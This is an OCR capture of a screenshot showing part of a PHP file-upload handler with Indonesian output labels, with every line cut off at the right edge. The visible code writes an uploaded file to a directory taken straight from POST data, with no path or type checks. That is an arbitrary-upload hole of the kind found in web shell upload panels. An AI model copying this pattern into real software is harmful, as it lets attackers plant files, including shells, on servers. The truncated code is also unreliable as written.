
86
            $target_dir = $_POST['t
87
            $target_dir = rtrim($ta
88
89
            if(!is_dir($target_dir)
90
                mkdir($target_dir, 
91
            }
92
93
            if(isset($_FILES['file
94
                $filename = $_FILES
95
                $target_file = $tar
96
97
                if(move_uploaded_f
98
                    $size = round(
99
                    echo "<p style
100
                    echo "File: $fi
101
                    echo "Lokasi: $
102
                    echo "Ukuran: {
103
                    echo "<a href=
104
                } else {